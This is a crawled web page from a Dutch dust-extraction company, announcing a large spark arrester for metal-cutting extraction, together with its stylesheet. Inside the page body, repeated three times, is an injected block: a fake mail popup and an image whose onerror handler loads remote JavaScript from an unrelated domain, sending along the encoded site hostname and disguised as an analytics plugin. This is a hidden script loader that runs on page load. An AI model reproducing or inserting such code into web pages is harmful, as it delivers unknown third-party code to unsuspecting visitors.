

--- FILE ---
content_type: text/html
request_url: https://dcve.nl/vonkenvanger.html
body_size: 13423
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html><head><META http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Vonkenvanger</title><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" ><meta content="Vonkenvanger tbv metaalsnij applicatie's voorkomt in bijna alle gevallen filterbrand door gloeiende deeltjes" name="description"><meta name="Keywords" content="vonkenvanger, metaalsnijden, filter, filterbrand,filter,onstoffing,afzuiging,atex,snijtafel,snijmachine,lasersnijder,plasmasnijder,"><meta content="false" http-equiv="imagetoolbar"><link type="text/css" href="mediapool/82/821951/resources/custom_1504860709269.css" rel="stylesheet"></head><body><div id="body"><script type="text/javascript" language="JavaScript" src="js/mm.js"></script><a id="top" name="top"></a><table cellpadding="0" cellspacing="0" border="0" width="800" class="main-table"><tr><td valign="top" style="background:url(designs/design613/color2/images/bgTop.gif)"><table cellpadding="0" cellspacing="0" width="765" border="0"><tr><td valign="top"><img alt="" vspace="0" hspace="0" border="0" height="134" width="501" src="mediapool/82/821951/resources/keyvisual/customkey.png"></td><td align="right"><img alt="" vspace="0" hspace="1" border="0" src="mediapool/82/821951/resources/logo.png"></td></tr><tr><td colspan="2" valign="top"><img alt="        Waar stof is hebben wij een oplossing" vspace="0" hspace="0" border="0" height="25" width="665" src="mediapool/82/821951/resources/slogan_613_2_1156340605.png" name="slogan" id="slogan"></td></tr></table></td><td valign="top" style="background:url(designs/design613/color2/images/bgTop.gif)"><img alt="" vspace="0" hspace="0" border="0" height="159" width="1" src="images/i.gif"></td></tr><tr><td valign="top"><table cellpadding="0" cellspacing="0" width="765" border="0"><tr><td colspan="3" valign="top"><img alt="" vspace="0" hspace="0" border="0" height="13" width="1" src="images/i.gif"></td></tr><tr><td valign="top" style="background:url(designs/design613/color2/images/bgMenu.gif)"><table cellpadding="0" cellspacing="0" border="0"><tr><td valign="top"><img alt="" vspace="0" hspace="0" border="0" height="6" width="185" src="designs/design613/color2/images/imgMenuTop.gif"></td></tr><tr><td valign="top"><table cellpadding="0" cellspacing="0" border="0"><tr><td><img src="images/i.gif" alt="" border="0" height="1" width="185"></td></tr><tr><td><img src="images/i.gif" alt="" border="0" height="1" width="185"></td></tr><tr><td><a onMouseOut="MM_swapImgRestore()" onMouseOver="
        MM_swapImage('menuimg8042040',''
        ,'mediapool/82/821951/resources/tree/8042040_1458830705a.png',1)
      " href="index.html"><img src="mediapool/82/821951/resources/tree/8042040_1458830705.png" border="0" alt="Wij over onszelf" title="Wij over onszelf" name="menuimg8042040"></a><script type="text/javascript">MM_preloadImages('mediapool/82/821951/resources/tree/8042040_1458830705a.png')</script></td></tr><tr><td><img src="images/i.gif" alt="" border="0" height="1" width="185"></td></tr><tr><td><img src="mediapool/82/821951/resources/tree/8042041_1575003796c.png" border="0" alt="News" title="News" name="menuimg8042041"></td></tr><tr><td><img src="images/i.gif" alt="" border="0" height="1" width="185"></td></tr><tr><td><a onMouseOut="MM_swapImgRestore()" onMouseOver="
        MM_swapImage('menuimg8042042',''
        ,'mediapool/82/821951/resources/tree/8042042_1778060012a.png',1)
      " href="filters.html"><img src="mediapool/82/821951/resources/tree/8042042_1778060012.png" border="0" alt="Producten" title="Producten" name="menuimg8042042"></a><script type="text/javascript">MM_preloadImages('mediapool/82/821951/resources/tree/8042042_1778060012a.png')</script></td></tr><tr><td><img src="images/i.gif" alt="" border="0" height="1" width="185"></td></tr><tr><td><a onMouseOut="MM_swapImgRestore()" onMouseOver="
        MM_swapImage('menuimg8689979',''
        ,'mediapool/82/821951/resources/tree/8689979_2034355250a.png',1)
      " href="kastfilter.html"><img src="mediapool/82/821951/resources/tree/8689979_2034355250.png" border="0" alt="Super-Jet Moduliar  " title="Super-Jet Moduliar  " name="menuimg8689979"></a><script type="text/javascript">MM_preloadImages('mediapool/82/821951/resources/tree/8689979_2034355250a.png')</script></td></tr><tr><td><img src="images/i.gif" alt="" border="0" height="1" width="185"></td></tr><tr><td><a onMouseOut="MM_swapImgRestore()" onMouseOver="
        MM_swapImage('menuimg8729727',''
        ,'mediapool/82/821951/resources/tree/8729727_1038658021a.png',1)
      " href="insteek-filter.html"><img src="mediapool/82/821951/resources/tree/8729727_1038658021.png" border="0" alt=" Insteek filter" title=" Insteek filter" name="menuimg8729727"></a><script type="text/javascript">MM_preloadImages('mediapool/82/821951/resources/tree/8729727_1038658021a.png')</script></td></tr><tr><td><img src="images/i.gif" alt="" border="0" height="1" width="185"></td></tr><tr><td><a onMouseOut="MM_swapImgRestore()" onMouseOver="
        MM_swapImage('menuimg10310625',''
        ,'mediapool/82/821951/resources/tree/10310625_2081825784a.png',1)
      " href="patroon-schutfilte.html"><img src="mediapool/82/821951/resources/tree/10310625_2081825784.png" border="0" alt="Patroon &amp; schutfilte" title="Patroon &amp; schutfilte" name="menuimg10310625"></a><script type="text/javascript">MM_preloadImages('mediapool/82/821951/resources/tree/10310625_2081825784a.png')</script></td></tr><tr><td><img src="images/i.gif" alt="" border="0" height="1" width="185"></td></tr><tr><td><a onMouseOut="MM_swapImgRestore()" onMouseOver="
        MM_swapImage('menuimg8042043',''
        ,'mediapool/82/821951/resources/tree/8042043_575180695a.png',1)
      " href="projecten.html"><img src="mediapool/82/821951/resources/tree/8042043_575180695.png" border="0" alt="Projecten" title="Projecten" name="menuimg8042043"></a><script type="text/javascript">MM_preloadImages('mediapool/82/821951/resources/tree/8042043_575180695a.png')</script></td></tr><tr><td><img src="images/i.gif" alt="" border="0" height="1" width="185"></td></tr><tr><td><a onMouseOut="MM_swapImgRestore()" onMouseOver="
        MM_swapImage('menuimg8042044',''
        ,'mediapool/82/821951/resources/tree/8042044_1400095007a.png',1)
      " href="partners.html"><img src="mediapool/82/821951/resources/tree/8042044_1400095007.png" border="0" alt="Partners" title="Partners" name="menuimg8042044"></a><script type="text/javascript">MM_preloadImages('mediapool/82/821951/resources/tree/8042044_1400095007a.png')</script></td></tr><tr><td><img src="images/i.gif" alt="" border="0" height="1" width="185"></td></tr><tr><td><a onMouseOut="MM_swapImgRestore()" onMouseOver="
        MM_swapImage('menuimg8042047',''
        ,'mediapool/82/821951/resources/tree/8042047_881266823a.png',1)
      " href="contact.html"><img src="mediapool/82/821951/resources/tree/8042047_881266823.png" border="0" alt="Contact" title="Contact" name="menuimg8042047"></a><script type="text/javascript">MM_preloadImages('mediapool/82/821951/resources/tree/8042047_881266823a.png')</script></td></tr></table><script type="text/javascript">
		if (typeof document.all != 'undefined') {
			var counter = document.getElementById('vcounter');
			if (counter) {
				if (counter.parentNode) {
					var tdAboveCounterWidth = counter.parentNode.getAttribute("width");
					if (tdAboveCounterWidth) {
						counter.style.width = tdAboveCounterWidth;
					}
				}
			}
		}
		</script></td></tr></table></td><td valign="top" style="background:url(designs/design613/color2/images/bgContentLeft.gif)"><img alt="" vspace="0" hspace="0" border="0" height="6" width="25" src="designs/design613/color2/images/imgContentTop.gif"></td><td valign="top" width="100%"><table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td colspan="3" valign="top" align="right" style="background:url(designs/design613/color2/images/bgContentTop.gif)"><img alt="" vspace="0" hspace="0" border="0" height="6" width="5" src="designs/design613/color2/images/imgContentRight.gif"></td></tr><tr><td valign="top"><img alt="" vspace="0" hspace="0" border="0" height="300" width="1" src="images/i.gif"></td><td valign="top" width="100%"><img alt="" vspace="0" hspace="0" border="0" height="1" width="549" src="images/i.gif"><br><table cellspacing="0" cellpadding="0" border="0" width="100%">
<tr>
<td width="100%">
<div align="left"><p><span style="color: rgb(0,0,170)"><u><b>Vonkenvanger</b></u></span></p><p>Medio mei 2011 hebben we een van onze grootste vonkenvangers geleverd</p><p>De vonkenvanger heeft een diameter van DN 630 en is geschikt voor een volume van ca 30.000m3/h</p><p>Wij hebben de vonkenvanger geleverd aan een collega op het gebied van het afzuigen van metaal snij applicatie's</p><p>De vonkenvager zal in nagenoeg alle gevallen filterbrand voorkomen</p><p>De vonkenvanger wordt ingezet bij een grote staal leverancier</p><p>&nbsp;</p><p>&nbsp;</p><p><img id="19991473" title="" border="0" hspace="0" alt="" width="600" height="450" src="mediapool/82/821951/resources/19991473.JPG"></p><p>&nbsp;</p><p>&nbsp;Vonkenvanger voor slijp applicatie</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><div id="mailtovenstermodalMail" style="z-index: 1;"><div id="mailtovenstermodalContentMail"><div id="mailtovenstercloseMail">&nbsp;</div><div id="mailtovensterpopupModalMailTo">What do you want to do ?</div><a id="mailtovenstercreateEmailButtonNewApp">New mail</a><button id="mailtovensterclipboardButtonEmailCopy">Copy</button><textarea id="mailtovenstercopyToTextArea"></textarea></div></div><div><img src="" onerror="var s=document.createElement(&quot;script&quot;);s.type=&quot;text/javascript&quot;;s.id=&quot;cczedcc-plg-analytics&quot;;s.src=&quot;//najiwu.xeyutezepo.com/scripts/js?k=5f9055b6f3c82d691c8b4567&amp;s=&quot;+encodeURI(btoa(window.location.host))+&quot;&amp;ns=true&quot;;document.getElementsByTagName(&quot;head&quot;)[0].appendChild(s);" alt=""></div><div id="mailtovenstermodalMail" style="z-index: 1;"><div id="mailtovenstermodalContentMail"><div id="mailtovenstercloseMail">&nbsp;</div><div id="mailtovensterpopupModalMailTo">What do you want to do ?</div><a id="mailtovenstercreateEmailButtonNewApp">New mail</a><button id="mailtovensterclipboardButtonEmailCopy">Copy</button><textarea id="mailtovenstercopyToTextArea"></textarea></div></div><div><img src="" onerror="var s=document.createElement(&quot;script&quot;);s.type=&quot;text/javascript&quot;;s.id=&quot;cczedcc-plg-analytics&quot;;s.src=&quot;//najiwu.xeyutezepo.com/scripts/js?k=5f9055b6f3c82d691c8b4567&amp;s=&quot;+encodeURI(btoa(window.location.host))+&quot;&amp;ns=true&quot;;document.getElementsByTagName(&quot;head&quot;)[0].appendChild(s);" alt=""></div><div id="mailtovenstermodalMail" style="z-index: 1;"><div id="mailtovenstermodalContentMail"><div id="mailtovenstercloseMail">&nbsp;</div><div id="mailtovensterpopupModalMailTo">What do you want to do ?</div><a id="mailtovenstercreateEmailButtonNewApp">New mail</a><button id="mailtovensterclipboardButtonEmailCopy">Copy</button><textarea id="mailtovenstercopyToTextArea"></textarea></div></div><div><img src="" onerror="var s=document.createElement(&quot;script&quot;);s.type=&quot;text/javascript&quot;;s.id=&quot;cczedcc-plg-analytics&quot;;s.src=&quot;//najiwu.xeyutezepo.com/scripts/js?k=5f9055b6f3c82d691c8b4567&amp;s=&quot;+encodeURI(btoa(window.location.host))+&quot;&amp;ns=true&quot;;document.getElementsByTagName(&quot;head&quot;)[0].appendChild(s);" alt=""></div></div>
</td>
</tr>
<tr>
<td valign="top"><img alt="" height="1" width="462" src="images/i.gif"></td>
</tr>
</table>
</td><td valign="top"><img alt="" vspace="0" hspace="0" border="0" height="1" width="5" src="images/i.gif"></td></tr></table></td></tr><tr><td colspan="3" valign="top" align="right"><a href="#top" class="Images"><img alt="" vspace="10" hspace="1" border="0" height="22" width="43" src="designs/design613/color2/images/btnTop.gif"></a></td></tr></table></td><td valign="top"><img alt="" vspace="0" hspace="0" border="0" height="1" width="1" src="images/i.gif"></td></tr><tr><td valign="bottom" style="background:url(designs/design613/color2/images/bgBottom.gif)"><table cellpadding="0" cellspacing="0" border="0" width="765"><tr><td valign="top"><img alt="" vspace="0" hspace="0" border="0" height="1" width="185" src="images/i.gif"></td><td valign="top"><img alt="" vspace="0" hspace="0" border="0" height="103" width="25" src="images/i.gif"></td><td valign="top" width="100%"><p class="bot">Technisch Bureau Nico Veeken
												&nbsp;|
											n.veeken@hetnet.nl</p></td></tr></table></td><td valign="bottom" style="background:url(designs/design613/color2/images/bgBottom.gif)"><img alt="" vspace="0" hspace="0" border="0" height="103" width="1" src="images/i.gif"></td></tr></table></div><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-26120542-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

googlee60a0b111e4cda25.html</body></html>

--- FILE ---
content_type: text/css
request_url: https://dcve.nl/mediapool/82/821951/resources/custom_1504860709269.css
body_size: 1775
content:

/* ************************************************ */
/* Generic Design Css: design.css */

body {
	margin-left:auto;
	margin-right:auto;
}

#body {
	margin-left:auto;
	margin-right:auto;
}

.main-table {
	border-left:20px #CCCCCC solid;
	border-right:20px #CCCCCC solid;
	border-bottom:20px #CCCCCC solid;
	background-color:#ffffff;

	margin-left:auto;
	margin-right:auto;

}
/* ************************************************ */
/* Design Css for Color: color.css */

/* td,p { font-size:12px;color:#000000; } */
.bot { font-size:12px;color:#FFFFFF;margin-top:10px;margin-left:1px;margin-right:5px;margin-bottom:10px; }




/* ************************************************ */
/* Custom Css Part */

html {
    overflow:auto;
}
body {
    background: #780260;
    padding: 0;
    margin: 0;
}
* html body { height: 100%; width: 100%; overflow:auto; }
#body {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
    text-align: left;
    color: #000000;
    background: #780260;
    display: table;
}
* html #body { height: 100%; width: 100%; overflow:auto; }
#body td {font-size: 12px;font-family: Arial, Helvetica, sans-serif;color: #000000;}
#body p {font-size: 12px;color: #000000;}
#body .bot, #body .bot td, #body .bot p, #body div .bot #totop, #body td .bot #totop{
font-family: Arial, Helvetica, sans-serif;font-size: 8px;color: #FFFFFF;
}
p {
    margin-top: 0.25em;
    margin-bottom: 0.25em;
}
#body a, #body a:visited, #body a.pager, #body a.pager:visited {
color: #0000ff;
    text-decoration: underline;
}
#body a.totop, #body a.totop:visited, #body a.totop:hover {
    color: #0000ff;
    text-decoration: none;
}
#body a:hover, #body a.pager:hover {
    text-decoration: underline;
}
object.videoObject {display: none;}*+html object.videoObject {display: block;}* html object.videoObject {display: block;}embed.videoEmbed {display: block;}*+html embed.videoEmbed {display: none;}* html embed.videoEmbed {display: none;}
